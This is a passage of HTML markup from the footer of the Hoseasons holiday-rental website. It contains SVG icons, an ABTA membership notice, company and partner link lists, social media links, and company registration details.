19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  KdnIR" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/about-us" title="About Hoseasons" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Hoseasons</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/security-and-privacy" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/terms-and-conditions" title="Booking Conditions &amp; important information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking Conditions &amp; important information</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog" title="Holiday Guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Holiday Guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions" title="Discounts &amp; offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Discounts &amp; offers</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holidays" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Last-minute UK holidays</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Partners</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/agents?IsSSL=true" title="Travel agents login" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel agents login</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/market-through-us" title="Market through us" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Market through us</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/market-through-us/cottages" title="Let your cottage" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Let your cottage</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/Hoseasons" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/hoseasons" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.instagram.com/hoseasons" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/user/HoseasonsTV" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@hoseasons" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Hoseasons is a trading name of Awaze Vacation Rentals Ltd. <br/>Registered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom<!-- -->.</p><p>Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  